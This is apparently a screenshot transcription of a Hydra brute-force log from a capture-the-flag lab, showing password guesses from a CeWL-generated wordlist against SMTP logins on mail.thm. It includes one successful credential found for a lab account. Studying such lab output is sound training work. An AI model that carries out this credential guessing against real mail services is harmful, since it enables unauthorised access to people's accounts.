 [ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "profession" - 193 of 720 [child 11] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "sanct" - 194 of 720 [child 0] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "page" - 195 of 720 [child 3] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "header" - 196 of 720 [child 10] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "team" - 197 of 720 [child 14] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "street" - 198 of 720 [child 5] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "new" - 199 of 720 [child 4] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "york" - 200 of 720 [child 8] (0/0)
[ATTEMPT] target mail.thm - login "lhedvig@brownbrick.co" - pass "usa" - 201 of 720 [child 7] (0/0)
[25][smtp] host: mail.thm   login: lhedvig@brownbrick.co   password: bricks
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "CeWL 6.2.1 (More Fixes) Robin Wood (robin@
inja) (https://digi.ninja/)" - 289 of 720 [child 2] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "ipsum" - 290 of 720 [child 6] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "sed" - 291 of 720 [child 15] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "lorem" - 292 of 720 [child 12] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "dolor" - 293 of 720 [child 9] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "sit" - 294 of 720 [child 13] (0/0)
[ATTEMPT] target mail.thm - login "tchikondi@brownbrick.co" - pass "elitr" - 295 of 720 [child 1] (0/0)